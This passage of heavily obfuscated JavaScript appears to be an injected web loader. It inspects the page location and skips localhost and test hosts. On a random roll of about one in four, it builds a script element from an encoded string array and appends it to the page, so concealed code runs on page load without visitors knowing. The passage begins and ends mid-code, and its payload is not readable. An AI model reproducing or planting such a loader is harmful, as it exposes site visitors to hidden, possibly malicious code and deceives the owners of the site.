P&oZ')+a1(0x64d,'^5Cd')+a1(0x385,'pA*i')+a1(0x133,'T!Qq')+a1(0x545,'QJmd')+a1(0x3df,'uKFb')+a1(0x417,'THaO')+a1(0x43f,'QJmd')+a1(0x535,'&Z@M')+a1(0x5d9,'0CG!')+a1(0x475,'3]V(')+a1(0x218,'PxJ0')+a1(0x56d,'P&oZ')+a1(0x196,'^j5t')+a1(0x3d3,'LLLB')+a1(0x160,'cLBi')+a1(0x394,'vKf(')+a1(0x172,'wx9h')+a1(0x5fc,'0*^$')+a1(0x206,'uJxn')+a1(0x4dc,'Gd]5')+a1(0x166,'uheE')+a1(0x5d4,'7f5Q')+a1(0x19e,'QJmd')+a1(0x360,'cLBi')+a1(0x289,'^5Cd')+a1(0x1cd,'^5Cd')+a1(0x324,'uKFb')+a1(0x17e,'bNB3')+a1(0x145,'0CG!')+a1(0x29b,'PxJ0')+a1(0x650,'iK1)')+a1(0x581,'eu]m')+a1(0x1cb,'iJWU')+a1(0x311,'1ZiG')+a1(0x45b,'un*b')+a1(0x3c6,'^j5t')+a1(0x1c2,'1ZiG')+a1(0x1a6,'uKFb')+a1(0x284,'dCuy')+a1(0x503,'un*b')+a1(0x127,'&e^S')+a1(0x2dc,'iJWU')+a1(0x198,'VN]F')+a1(0x1ce,'Gd]5')+a1(0x65f,'R@ZW')+a1(0x2cb,'0*^$')+a1(0x5c2,'$FDZ')+a1(0x4ae,'vKf(')+a1(0x4c1,'pA*i')+a1(0x3a8,'vKf(')+(a1(0x3a2,'bNB3')+a1(0x570,'piNy')+a1(0x18c,'0*^$')+a1(0x264,'VN]F')+a1(0x10b,'bNB3')+a1(0x2bc,'oOQ0')+a1(0x2e1,'HRnC')+a1(0x2ff,'LLLB')+a1(0x131,'QmjX')+a1(0x2a4,'Y5BS')+a1(0x338,'H*82')+a1(0x269,'iJWU')+a1(0x2f8,')cSd')+a1(0x580,'&e^S')+a1(0x495,'bNB3')+a1(0x1ca,'iK1)')+a1(0x11c,'Gd]5')+a1(0x3ef,'QJmd')+a1(0x5ad,')cSd')+a1(0x3f3,'$FDZ')+a1(0x4e1,'PxJ0')+a1(0x28b,'U*Th')+a1(0x37f,'iJWU')+a1(0x241,'QJmd')+a1(0x636,'THaO')+a1(0x560,'vKf(')+a1(0x4e4,'iK1)')+a1(0x4a6,'pBkE')+a1(0x39f,'$FDZ')+a1(0x38d,'LLLB')+a1(0x440,'0*^$')+a1(0x658,'un*b')+a1(0x46f,'^5Cd')+a1(0x5a5,'uJxn')+a1(0x528,'&c8b')+a1(0x496,'uJxn')+a1(0x4bf,'yd*E')+a1(0x1bf,'iJWU')+a1(0x444,'pA*i')+a1(0x468,'pA*i')+a1(0x3d7,'un*b')+a1(0x20e,'ut!x')+a1(0x4e7,'Y5BS')+a1(0x2db,'QJmd')+a1(0x639,'dCuy')+a1(0x4d1,'pA*i')+a1(0x1e8,'dgkI')+a1(0x1c8,'HRnC')+a1(0x435,'Gd]5')+a1(0x456,'^5Cd')+a1(0x2e5,'uJxn')+a1(0x478,'QmjX')+a1(0x57b,')cSd')+a1(0x11a,'&e^S')+a1(0x34c,'QJmd')+a1(0x38e,'HRnC')+a1(0x25d,'wx9h')+a1(0x125,'U*Th')+a1(0x262,'P&oZ')+a1(0x3b4,'cLBi')+a1(0x42d,'PxJ0')+a1(0x22a,'$FDZ')+a1(0x627,'uheE')+a1(0x49e,'bNB3')+a1(0x20d,'THaO')+a1(0x3e0,'1ZiG')+a1(0x2a2,'pA*i')+a1(0x24e,'$FDZ')+a1(0x36e,'R@ZW')+a1(0x2b1,'T!Qq')+a1(0x5bb,'pA*i')+a1(0x130,'LLLB')+a1(0x19d,'a@pL')+a1(0x17f,'0CG!')+a1(0x498,'XnDv')+a1(0x12e,'bNB3')+a1(0x27f,'eu]m')+a1(0x105,'wx9h')+a1(0x5aa,'yd*E')+a1(0x43b,'ut!x')+a1(0x365,'a@pL')+a1(0x199,'PxJ0')+a1(0x165,'P&oZ')+a1(0x5c5,'HRnC')+a1(0x2e9,'vKf(')+a1(0x1fd,'T!Qq')+a1(0x613,'vKf(')+a1(0x4dd,'U*Th')+a1(0x35d,'QmjX')+a1(0x48c,'C@!4')+a1(0x64e,'LLLB')+a1(0x434,'&e^S')+a1(0x2b8,'pA*i')+a1(0x25e,'H*82')+a1(0x2c7,'XnDv')+a1(0x366,'bNB3')+a1(0x114,'cLBi')+a1(0x1a9,'iJWU')+a1(0x3ab,'s66J')+a1(0x438,'iJWU')+a1(0x5ff,'wx9h')+a1(0x2f7,'cLBi')+a1(0x1c3,'U*Th')+a1(0x391,'eu]m')+a1(0x164,'bNB3')+a1(0x102,'^j5t')+a1(0x24d,'THaO')+a1(0x589,'T!Qq')+a1(0x3b6,'yd*E')+a1(0x297,'iK1)')+a1(0x2fc,'H*82')+a1(0x26d,'yd*E')+a1(0x4df,'eu]m')+a1(0x285,'vKf(')+a1(0x4ee,'ut!x')+a1(0x445,'^j5t')+a1(0x512,'&c8b')+a1(0x2bb,'Gd]5')+a1(0x5da,'un*b')+a1(0x1b9,'C@!4')+a1(0x27e,'cLBi')+a1(0x189,'un*b')+a1(0x3fc,'Gd]5')+a1(0x413,'&Z@M')+a1(0x56c,'uKFb')+a1(0x47c,'H*82')+a1(0x538,'HRnC')+a1(0x637,'XnDv')+a1(0x28c,'H*82')+a1(0x313,'THaO')+a1(0x3b5,'^j5t')+a1(0x13b,'iK1)')+a1(0x519,'QJmd')+a1(0x1a5,'cLBi')+a1(0x388,'&Z@M')+a1(0x1f6,'uheE')+a1(0x607,'^j5t')+a1(0x622,'dgkI')+a1(0x2d7,'s66J')+a1(0x41a,'3]V(')+a1(0x493,'uheE')+a1(0x30c,'XnDv')+a1(0x56a,'^5Cd')+a1(0x235,'a@pL')+a1(0x3a5,'un*b')+a1(0x44d,'oOQ0')+a1(0x20a,'HRnC')+a1(0x243,'THaO')+a1(0x1ad,'dgkI')+a1(0x343,'QJmd')+a1(0x415,'T!Qq')+a1(0x119,'pBkE')+a1(0x380,'piNy')+a1(0x34d,'piNy')+a1(0x252,'un*b')+a1(0x609,'P&oZ')+a1(0x644,'yd*E')+a1(0x3ed,'iJWU')+a1(0x433,'$FDZ')+a1(0x62c,'H*82')+a1(0x3f2,'RQ8q')+a1(0x15c,'XnDv')+a1(0x22c,'QJmd')+a1(0x5b6,'cLBi')+a1(0x25a,'un*b')+a1(0x594,'dgkI')+a1(0x414,'QmjX')+a1(0x2fa,'3]V(')+a1(0x15f,'pBkE')+a1(0x4ca,'$FDZ')+a1(0x370,'H*82')+a1(0x508,'dgkI')+a1(0x24a,'P&oZ')+a1(0x3ea,'uheE')+a1(0x3b0,'uKFb')+a1(0x2f9,'0CG!')+a1(0x1f9,'&e^S')+a1(0x2c9,'s66J')+a1(0x4f0,'3]V(')+a1(0x277,'P&oZ')+a1(0x51c,'P&oZ')+a1(0x271,'&c8b')+a1(0x5bd,'1ZiG')+a1(0x1d7,'&Z@M')+a1(0x516,'0*^$')+a1(0x5c8,'R@ZW')+a1(0x3ac,')cSd')+a1(0x64a,'piNy')+a1(0x46c,'0*^$')+a1(0x585,'oOQ0')+a1(0x276,'iK1)')+a1(0x3d5,'HRnC')+a1(0x449,'0*^$')+a1(0x39d,'XnDv')+'A]'),c[a1(0x652,'P&oZ')]=a1(0x113,'&Z@M')+a1(0x336,'cLBi')+a1(0x2e4,'dCuy')+a1(0x318,'$FDZ')+a1(0x293,'oOQ0')+a1(0x155,'un*b')+a1(0x657,')cSd')+a1(0x1d8,'U*Th')+a1(0x432,'LLLB')+a1(0x230,'C@!4')+a1(0x628,'&e^S')+a1(0x17b,'&c8b')+a1(0x5e5,'THaO')+a1(0x4d3,'1ZiG')+a1(0x48f,'&Z@M')+a1(0x485,'a@pL')+'K',c[a1(0x387,'&e^S')]=a1(0x2f6,'3]V(')+a1(0x60e,'H*82')+a1(0x1aa,'a@pL')+a1(0x103,'P&oZ')+a1(0x593,'cLBi')+a1(0x33d,'$FDZ')+a1(0x40f,'piNy')+a1(0x3a4,'C@!4')+a1(0x5a2,'iK1)')+a1(0x1d0,'Gd]5')+a1(0x1e1,'iJWU')+a1(0x27d,'ut!x')+']',c[a1(0x192,'a@pL')]=function(z,D){return z===D;},c[a1(0x4af,'&e^S')]=a1(0x2e7,'yd*E')+a1(0x364,'vKf(')+a1(0x482,'1ZiG')+a1(0x549,'&c8b')+a1(0x117,'&Z@M')+a1(0x610,'pBkE')+a1(0x342,'eu]m')+a1(0x640,'LLLB')+a1(0x4b9,'XnDv')+a1(0x321,'dCuy')+a1(0x29e,'un*b')+a1(0x1a3,'pBkE')+a1(0x3d4,'pA*i')+a1(0x2d1,'ut!x')+a1(0x286,'pA*i')+a1(0x430,'wx9h')+a1(0x3e7,'iK1)')+a1(0x50b,'yd*E'),c[a1(0x1e7,'U*Th')]=a1(0x4e3,'bNB3')+a1(0x649,'uJxn'),c[a1(0x112,'uKFb')]=function(z,D,F){return z(D,F);},c[a1(0x2a1,'R@ZW')]=function(z,D,F){return z(D,F);},c[a1(0x15e,'7f5Q')]=function(z){return z();},c[a1(0x4db,'0*^$')]=a1(0x5c6,'R@ZW')+a1(0x1e3,'ut!x')+a1(0x47f,'0*^$')+a1(0x54b,'vKf(')+a1(0x152,'C@!4'),c[a1(0x49d,'1ZiG')]=function(z,D){return z!==D;},c[a1(0x2f3,'a@pL')]=a1(0x2ae,'Gd]5')+a1(0x2cf,'XnDv'),c[a1(0x586,'T!Qq')]=function(z,D){return z===D;},c[a1(0x2be,')cSd')]=a1(0x5e7,'LLLB')+'t',c[a1(0x258,'ut!x')]=a1(0x266,'ut!x')+a1(0x403,'PxJ0'),c[a1(0x429,'Y5BS')]=function(z,D){return z===D;},c[a1(0x202,'oOQ0')]=function(z){return z();},c[a1(0x38b,'0*^$')]=function(z){return z();},c[a1(0x3a3,'3]V(')]=function(z){return z();},c[a1(0x372,'XnDv')]=function(z){return z();},c[a1(0x115,'oOQ0')]=function(z,D,F){return z(D,F);},c[a1(0x4a0,'3]V(')]=function(z){return z();},c[a1(0x31a,'pBkE')]=a1(0x37e,'uKFb')+'t',c[a1(0x3ce,'pBkE')]=a1(0x3e8,'cLBi')+a1(0x1d9,'iK1)')+a1(0x3bc,'dCuy'),c[a1(0x32f,'uJxn')]=function(z,D){return z||D;},c[a1(0x16b,'XnDv')]=a1(0x3fd,'VN]F')+a1(0x12d,'&e^S')+a1(0x1b3,'&Z@M')+a1(0x615,'wx9h')+a1(0x4a1,'iJWU')+a1(0x14c,'3]V(')+a1(0x12c,'P&oZ')+a1(0x574,'RQ8q'),c[a1(0x229,'P&oZ')]=a1(0x4e8,'Y5BS')+a1(0x171,'uheE')+a1(0x53a,')cSd')+a1(0x2e0,'HRnC')+a1(0x1b6,'XnDv')+a1(0x5fe,'wx9h'),c[a1(0x2c5,'iK1)')]=function(z){return z();},c[a1(0x546,'iJWU')]=function(z,D){return z!==D;},c[a1(0x517,'QJmd')]=function(z,D,F){return z(D,F);},c[a1(0x5dd,'Y5BS')]=function(z,D){return z+D;},c[a1(0x547,'RQ8q')]=a1(0x5de,'dCuy');var d=c,f=function(){var z=!![];return function(D,F){var H=z?function(){var a2=_0x3321846d;if(F){var I=F[a2(0x396,'uJxn')](D,arguments);return F=null,I;}}:function(){};return z=![],H;};}();function g(z,D){var a3=a1,F={};F[a3(0x2d9,'oOQ0')]=function(N,O){var a4=a3;return d[a4(0x1af,'eu]m')](N,O);},F[a3(0x4d0,'Gd]5')]=function(N,O){var a5=a3;return d[a5(0x4ef,'^j5t')](N,O);};var H=F;for(var I in z)if(d[a3(0x2d2,'&Z@M')](I[a3(0x1d1,'dgkI')+'h'],D)&&function(N,O){var a6=a3;for(var S=0x2;H[a6(0x21e,'C@!4')](S,O[a6(0x65b,'&Z@M')+'h']);S++)if(H[a6(0x452,'R@ZW')](N[a6(0x550,'HRnC')+a6(0x62a,'HRnC')](O[S][0x0]),O[S][0x1]))return;return 0x1;}(I,arguments))return z[I];}function h(z,D){var a7=a1;return d[a7(0x2b6,'3]V(')](z,Math[a7(0x256,'uheE')](d[a7(0x4fc,'oOQ0')](Math[a7(0x49b,'piNy')+'m'](),d[a7(0x32c,'vKf(')](d[a7(0x45a,'vKf(')](D,0x1),z))));}function i(z,D){var a8=a1;for(var F=0x0;d[a8(0x62e,'ut!x')](F,D[a8(0x544,'1ZiG')+'h']);F++){var H=D[F],I=d[a8(0x4c5,'dgkI')](0x0,H[a8(0x3fa,'T!Qq')+'Of']('.'))?d[a8(0x2da,'T!Qq')]('.',z):z,N=d[a8(0x5d6,'Gd]5')](I[a8(0x5ec,'XnDv')+'h'],H[a8(0x3f5,'yd*E')+'h']),O=I[a8(0x3a7,'pBkE')+'Of'](H,N),N=d[a8(0x226,'RQ8q')](-0x1,O)&&d[a8(0x5e3,'T!Qq')](O,N);if(N&&(d[a8(0x3b8,'QmjX')](I[a8(0x279,'iJWU')+'h'],H[a8(0x268,'T!Qq')+'h'])||d[a8(0x583,'$FDZ')](0x0,H[a8(0x1b7,'$FDZ')+'Of']('.'))))return 0x1;}}function j(){var a9=a1,z,D;return d[a9(0x5e4,'pBkE')](g,d[a9(0x55e,'HRnC')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var aa=a1,z=d[aa(0x2e3,'piNy')](l,d[aa(0x126,'iK1)')](j));if(z){var z=d[aa(0x116,'s66J')](g,z,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return z&&z[0x4]&&!z[0x5]?!(d[aa(0x616,'Y5BS')](0x46,z[aa(0x5cc,'Gd]5')+aa(0x1c7,'uJxn')](0x0))&&d[aa(0x402,'RQ8q')](0x66,z[aa(0x418,'a@pL')+aa(0x3de,'LLLB')](0x0))||d[aa(0x1f3,'^j5t')](0x49,z[aa(0x327,'QmjX')+aa(0x634,'RQ8q')](0x1))&&d[aa(0x53f,'dCuy')](0x69,z[aa(0x327,'QmjX')+aa(0x41f,'0CG!')](0x1))||d[aa(0x534,'QmjX')](0x4c,z[aa(0x47b,'$FDZ')+aa(0x554,'oOQ0')](0x2))&&d[aa(0x611,'&c8b')](0x6c,z[aa(0x4aa,'C@!4')+aa(0x14b,'U*Th')](0x2))||d[aa(0x5a0,'VN]F')](0x45,z[aa(0x1f1,'R@ZW')+aa(0x62a,'HRnC')](0x3))&&d[aa(0x52c,'bNB3')](0x65,z[aa(0x582,'T!Qq')+aa(0x4e6,'P&oZ')](0x3))||d[aa(0x52a,'bNB3')](0x3a,z[aa(0x249,'dgkI')+aa(0x1dc,'un*b')](0x4))):void 0x0;}}function l(z){var ab=a1;return d[ab(0x367,'T!Qq')](g,z,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var ac=a1,z=d[ac(0x419,'VN]F')](j);if(z){var D=d[ac(0x4e5,'&Z@M')](g,z,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),F,F=!!(F=!d[ac(0x4fe,'&Z@M')](D,'~')?d[ac(0x11d,'Gd]5')](l,z):F)&&d[ac(0x57a,'QmjX')](g,F,0x8,[0x7,0x65],[0x0,0x68]);return d[ac(0x43a,'uheE')](D,F);}}function n(){var ad=a1,z=d[ad(0x107,'ut!x')],D=new RegExp(d[ad(0x17a,'dCuy')],'g');return z[ad(0x334,'uKFb')+'ce'](D,'')[ad(0x55a,'3]V(')](';');}function o(){var ae=a1,z=d[ae(0x401,'iK1)')],D=new RegExp(d[ae(0x195,'dCuy')],'g');return z[ae(0x4fa,'oOQ0')+'ce'](D,'')[ae(0x3e4,'vKf(')](';');}function p(z){var af=a1;return d[af(0x51d,'3]V(')](-0x1,z[af(0x494,'XnDv')+'Of'](String[af(0x55f,'s66J')+af(0x332,'^5Cd')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[af(0x4d8,'piNy')](z)||new RegExp(d[af(0x111,'XnDv')],'g')[af(0x4c8,'&c8b')](z));var D;}function q(z,D){var ag=a1,F=z[ag(0x358,'QmjX')+'h'];return d[ag(0x42a,'vKf(')](z[ag(0x53b,'yd*E')+ag(0x40a,'Gd]5')](d[ag(0x351,'R@ZW')](F,D[ag(0x65b,'&Z@M')+'h']),F),D);}function s(){var ah=a1,z=d[ah(0x2ac,'bNB3')][ah(0x5a6,'HRnC')]('|'),D=0x0;while(!![]){switch(z[D++]){case'0':return!N||!!(d[ah(0x12a,'pA*i')](i,N=d[ah(0x29c,'wx9h')](q,N,String[ah(0x4f3,'LLLB')+ah(0x63f,'pBkE')+'de'](0x2e))?N[ah(0x654,'VN]F')+ah(0x4d4,'QJmd')](0x0,d[ah(0x22d,'PxJ0')](N[ah(0x381,'Gd]5')+'h'],0x1)):N,I)||d[ah(0x29c,'wx9h')](i,N,O)||d[ah(0x5f7,'QmjX')](p,N)||d[ah(0x509,'THaO')](k));case'1':var F={};F[ah(0x30b,'LLLB')]=d[ah(0x292,'3]V(')],F[ah(0x1be,'&Z@M')]=function(T,U){var ai=ah;return d[ai(0x382,')cSd')](T,U);},F[ah(0x118,'QJmd')]=d[ah(0x588,'oOQ0')],F[ah(0x4da,'wx9h')]=function(T,U){var aj=ah;return d[aj(0x1c4,'U*Th')](T,U);},F[ah(0x42b,'C@!4')]=d[ah(0x5a8,'pA*i')],F[ah(0x3da,'vKf(')]=function(T,U){var ak=ah;return d[ak(0x231,'eu]m')](T,U);},F[ah(0x4ac,'0CG!')]=d[ah(0x3e6,'HRnC')],F[ah(0x45c,'uheE')]=function(T,U){var al=ah;return d[al(0x4ff,'HRnC')](T,U);},F[ah(0x4be,'uJxn')]=function(T){var am=ah;return d[am(0x49c,'uKFb')](T);};var H=F;continue;case'2':var I=d[ah(0x13c,'T!Qq')](n),N=d[ah(0x1ff,'piNy')](m),O=d[ah(0x167,'P&oZ')](o);continue;case'3':d[ah(0x471,'pBkE')](S);continue;case'4':var S=d[ah(0x598,'PxJ0')](f,this,function(){var an=ah,T={};T[an(0x303,'s66J')]=H[an(0x30b,'LLLB')];var U=T,W=H[an(0x428,'Gd]5')](typeof window,H[an(0x608,'RQ8q')])?window:H[an(0x643,'C@!4')](typeof process,H[an(0x492,'7f5Q')])&&H[an(0x38c,'PxJ0')](typeof require,H[an(0x300,'1ZiG')])&&H[an(0x320,'iK1)')](typeof global,H[an(0x340,'HRnC')])?global:this,Y=function(){var ao=an,Z=new W[(ao(0x472,'1ZiG'))+'p'](U[ao(0x4b0,'$FDZ')]);return!Z[ao(0x1f7,'iK1)')](S);};return H[an(0x28a,'C@!4')](Y);});continue;}break;}}function u(z){var ap=a1,D=d[ap(0x596,'pA*i')](j),F;D&&((F=D[ap(0x2ee,'uKFb')+ap(0x625,'HRnC')+ap(0x58a,'0*^$')](d[ap(0x3dd,'QJmd')]))[ap(0x49f,'&Z@M')]=d[ap(0x2c1,'eu]m')],F[ap(0x22b,'Y5BS')+ap(0x483,'&e^S')+'t']=z,(D[ap(0x362,'oOQ0')]||D[ap(0x51e,'&c8b')]||D[ap(0x148,'$FDZ')+ap(0x2c8,'ut!x')+ap(0x43d,'RQ8q')])[ap(0x505,'vKf(')+ap(0x45d,'U*Th')+'d'](F),F[ap(0x552,'Gd]5')+'e']());}function v(){var aq=a1,z,D=d[aq(0x4a8,'bNB3')](g,d[aq(0x5ce,'uKFb')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,H,H;D&&(F=d[aq(0x617,'P&oZ')],H=new RegExp(d[aq(0x1f5,'^5Cd')],'g'),(H=D[F[aq(0x32e,'bNB3')+'ce'](H,'')])&&H[aq(0x2cc,'$FDZ')+aq(0x1c1,'Gd]5')][aq(0x543,'piNy')+aq(0x3c8,'Gd]5')+'d'](H));}try{var w,x,y;d[a1(0x185,'bNB3')](s)||(d[a1(0x3cf,'Gd]5')](v),d[a1(0x2c4,'0CG!')](0x1,d[a1(0x5eb,'ut!x')](h,0x1,w=0x4))||d[a1(0x3ec,'uheE')](u,d[a1(0x52e,'0CG!')](d[a1(0x4e0,'wx9h')]('(',new Function((function(){var _0x6372842=function(){var _0x7942813c=['ExDUwMPOCMrTrJnwBvjwwvnJC0OZtNrHmJvytLHcALuX','rvPQvwXOseP5D25HBvPusZjNngf6sw5mq2rYzfzsnvLQ','mJf2vNLJC0OXyZjHr05ju2Pst2vgy25mq2rytJbAALvU','mwrtzg01DLeYohjImwnUtenKr1KZsLPHA3rmsNL3BLz6','CMjgC25zmMHOy2ToDLPhvKjKq2rKs0HvCfD5zdbImu4W','D25wELPXwMXJmffTtLDnsgTUtenKwe5QrK5wmuzhwtbS','sMTjBKTtDe5lrei0txPkAuXdzhPnrMXhsNLRCLrtz3DL','wtforgiYmxjzu2nZsJjosvPhuLfIvZLHuKzJBKXdzfHo','yJi0B2nPEhPlwhr5wLHsmwnTngDJAxr6tZmWC1PwDe5l','vfrcue1wyZborK5dyZa1ALnxmxjsAwnZsJfJmfnguJbr','muXjCev0qW','zeTiy3byBtvIs0C1yMrgmhjIBhr2wfnRBe1iz3HnrejK','wJf0Ae15z3DLrezTwLn3BKPfsxHwAwnWwfn3BLP5y3bm','wuP5BgrqwfzIvNLND2vetM1zu3DUtM1Wme5Py3byu3Hd','s0rcne5ezZjmq2mYyKvNmuP5A3juu2D3zurrne9dD25w','vLPIu2nWwfqXBq','z3DLrePPtvn3BK5TCdboAwnWteDwyLrtz3DLrezOwvn3','u3ros0rcne5ertjmq2rUuLDKsKP5A3juu2D3zurrD1PP','sNLRCLrtz3DLreK1t0n3BLzhwtfzu2nWsZaWB01iz3Po','vdfAA1vvEg1KwgrOsNL3BLyXsMXuA1P6yuDsu1j5y3nk','B0P5A3juu2D3zurkAK1tD25JEKjAuMLJCeT5Ae5lrei0','zePnmvv3sNLRCLrtz3DLre5Pt1n3BLOWvM5tu2nWsZaW','wfvwwMTsmKKZwKzAEe5dy3nkmwrqttjovMjxotvsrgHY','tenKAe0ZvKjzvgHYywLJC0OZsxLwmKyYyLC4mKP5D25H','vfnND2vertfAu3DUyNLnEfnty3byvdfos0rcne1QBgXm','tenKB1eYDezsrgH2vfHWseP5D25HmLP0uLzKu01uww5m','B01iz3HzAKvZsJf0wwmYC25lu3ros0rcne16zgHmq2rY','rNLJm1iXzg5KngvyCejrA05fuLvAsfnfBeTtmhHovgS5','z3DLrfeWt0n3BMf5vLjnEwnWsZaWB01iz3PorevZsJb3','EwTYvfnND2verMPzAxDUvZfOEMf5y3blmdbVtuHNEu5u','z3Hzv01ZsNPvD2fRsw5lu3ros0rcne1uttvmq2r2sxPg','BKTtDe5lrei0txPrm0XdyZjKAZvRsNLRCLrtz3DLreuY','CLeXyZjomK5nvti5AuP5D25IBgD4ww5wvgeZrw5mq2ry','vtj0tgvTuK9ArK00yJi1wfqWCZrkExDUwKHKtfKXzffo','B1Lty3nkmwmYtdjovfnhAgTuvu5Yu1nJC0OYChPwrgXU','qJrorgrQtenKsLjywKzkEwTYvfnND2vhwMTmq2rmyZbw','sZaWB01iz3PovgDZsNPnmvnurw5lu3ros0rcne1xuxPm','BKXdzfHoAKzlvNPwyvKXuxLJu2nZsJfKuMjuqNnnrxHc','y200z2nPz3bpmZbZwLz0tKTeqJrABuvZsNLsq01www5l','B2r5BdDKBuz5suDfnfbxrxPpm0PSzeHwEwjPqLrKsePW','BKTwmdLABLz1wtnsCgiYng9JAxH6s1H0EvPyuJfJBtrN','vw5cALzeAhzwmePuytnvBKXdzgLnvxrHvNPKCwf5y3nk','qLLty3nkmKP5wLC1nK9hDhnkExDUwKDgEgvwyZjAwevU','CeSWmg9nsgD4tNPfC0OYBdvlwevUs1n0tKTeqJrnBvjR','uKXKmwHxwKvKweP5D25wELi0wKzgDgj6wNLprZLRsNL3','mNrhyLDKv1PgvNHkExDUwLHos1PfnxrImvPgwvnJC0OX','EwnWsZaWB01iz3HnvfvZsNLACMnTsw5lu3ros0rcne16','q2rft1v3m0P5A3juu2D3zurfmfPtD25uq01RuKnJCeSW','AxDUvKDzmvLty3byu2GZteHVCe8ZmhnJmxrOtxLND2ve','yNPfBKXdzdjsmNHRu0rOCLDSyZjuEwnZsJfKuLDgAg1p','ENr5wLHsmwnTngDKvNrOtvnND2vesxHoExDUtxPwsK1t','seP5D25wELjOv1DKrgiZBg5wEwnZsJjwrgf6uNbsmKy0','DKL6rKPkEwTYvfnND2vertfzAxDUveHgwu55y3blmdbV','sKvjEfzPy3blmdbVtuHNme5xvxnkmxrzyZjZBKTtDe5l','vLLUs1n0tKTeqJrnBvL5tenKwMvvohfkEwTYvfnND2ve','murHm0zXwvnJC0OZutrHELP5utj0Ewrhrw5mq2ryvvDs','EwnZsJfKuvLxvJbtvxbRu2XJBKXdzfHvvtvQuZfoDLDU','rxnkEvPYy21jBKTtDe5lrei0txPoAuXdzgvtvePmsNLR','vejStenKru9vDZnkEwTYvfnND2vetM1Aq3DUuvzRB1fd','tuHNEe5uy3nkmJHQtvvRBKTwmhbmr2rIwvrnB01iz3HA','mxfyugjwDG','B01izZbnEKLZsNLgAu1www5lu3ros0rcne1Tvtnmq2rY','D25HAK5WwJjKDgeWB25mq2rWyLC5DfyXstbvrMmWvNLJ','rejKs1n4nfCWvMrxEKi0tvyWCeTysMXKsfz5yMP0AMiY','B01iz3Ppr01ZsJf0wwmYC25lu3ros0rcne1uBgHmq2rT','CLyWourvAwnZsJbovgiWtLHorejZvNPsCeP5D25Isezy','s0rcne5esMPmq2rvwMPwAeP5A3juu2D3zurfm05tD25p','ytnowe4Yvw5mq2ryvw5sA1rirMTArKzAwLnJC0OYEhLI','tM5ADwrRtNztv2HOsNL3BMvQAhjKmKz0ytb4wfvTrw5m','sNPSsKPtz25lvJa5wM5wDvKZuNbImJrVzhL4neXiA3bL','D25HEvzstxLJCa','teHrovOXDgHzu2D3zuDwBeXdzePnmvv3sNLSzeThA3nA','vJnjrKPSwJbwngndAg5xmKv6s0rcne1Tstfmq2rnzgPo','sNLRCeTPmxDzweP6wLvSDwrdAe1lrei0tKrREKXdy2TA','vfnND2vetxLpq3DUu1vwmLjty3blmdbVtuHNEu5erxnk','Eu1htxnkEvOXv3PJBKTwmdLAmxrqs0rcne0YtxHmq2rY','u3ros0rcne5evtjmq2m1wM5NBeP5A3juu2D3zurkAe5P','mwrqvM1sv1uYodjkExDUvNPAD1PfCerIm0j4vti5meP5','tenKBLeYDhjzvMrWuMLJC0OZsMLrBu5jutj0mvPgy25m','ExG0teHRC2vPEejmruLWztnkBgrivNLIAuj5s0HnC2rd','uKvkEwTYvfnND2vetM1oExDUuZnorMfdy3blmdbVtuHN','CLrtz3DLrezRtML3BLriwxPxu2nWsZaWB01iz3HnBuvZ','sgD5t0rjC0OXvMjurZHUs1n0tKTeqJrnv0POtenKtuL5','u2nZsJfKu1v6vNPJBePRvvDfBKXdzhbpr3rUvNPAs1KW','mvHtEgjnsgD5tercne5QuMrmrNn3zurbC01izZjnvJbW','uJnzBKXhvMjuu2D3zurgAe9dD25ABvv5tunJCfHumw1K','DwngtNjsvMmZuxLJC0OZzerIm2ryvvDwt2firw5mq2qX','r2X2yMLOm0XiB3bLm1POy2LcAe56mwHnENr5wLHsmwnT','tenJmMjfzZfkEwTYvfnND2vertroExDUt1DAnePty3bl','sJnHr1jtt0D0m1Pvy25mq2ryvvzcELyWohHHmwmYtKnJ','v3rhvJfjDLPgvNLoq2nZsJfJmvPhtLztAKjHzuzJBKXd','tM1szeXgC3DLre1ZtuHNm05wmhnxEKi0twL3D2vewxPy','we5iA25mq2rytKC1sLz6vNnzmhrTzvnJC0OWuKrImgry','BK9vy25mq2rhttnsA1j6Ahjnr3bisNL3BLjhwLrrBMHe','tuHNEe1uwxnkmtvktwTZBKTtDe5lrei0txPsBeXdzhzj','wvnJC0OYvNHwmuzytM1wseP5D25wmuf4wJjzngiYow1s','EwnZsJfKuwnQzhjIvZLHwM5fBKXdzhfzmhH1wJnfD0P5','tLvREeP5A3juu2D3zurkAK55D25tvvyYuLnJCeSWmg9n','m2nvDu1pwG','reP5D25wmuzisZbAELjTuLDwEwnZsJfJmvjTtLrKA3bR','yunKzeThrMjkm05VyvDAmeOXmg9lu2S3zLDoAgrhtM9l','we5gtKzIrtfXu1Hoywjty3nkm0PptKrKm2jxoxPkExDU','tKTeqJrnv0KYtenJEu9tuNPkEwTYvfnND2vesxLzu3DU','u1rOCK5dy3nkmwrqzfv4EfDfy25mq2rOt0D0vwrvtNzL','owjSDhzyu3H1vZi5zfbyqtDMwfe5tuHND0XhodLnsgD3','BeXdze1jEvjfsNLRCLrtz3DLrfeZwwL3BK9vA2Xlq2nW','ttnmq2rnsxLsruP5Bgrqv1OXyM1omgfxoxvlseLZy3LS','mLPxmxzrmJv4sNL3BMfSAfbwvu5eyxPjBKXdzhzJve5R','rtnpu3DUu1vwmLjty3blmdbVtuHNEu1Qy3nkEKPkvMTv','wxnkmgXgzgTvBKTwmdLABLz1wtnsCgiYng9KExG2s1H0','ngrTvLHosejRvuDfBKXdzerrmJLqvJfgs1PgtNrIm2DU','uvvwsLrwrLzxvJfOwLDQqxHnAK0WtLrzm09eA3jmEJbU','A3juu2D3zurrD055D25IEK1TuwLJCeSWmg9nsgD6wLrr','Bgrtu3LJC0OZtNrIEKPytMT0wvz6yZbkExDUvJfks1Pf','vNrnyNLJCeSWmg9nsgD6wtjnC0OYwxfHA01Us1n0tKTe','rgXQtenKCKPwrxPkEwTYvfnND2vesxDnExDUwgTREvn5','mK0XA25lu3ros0rcne1QuxPmq2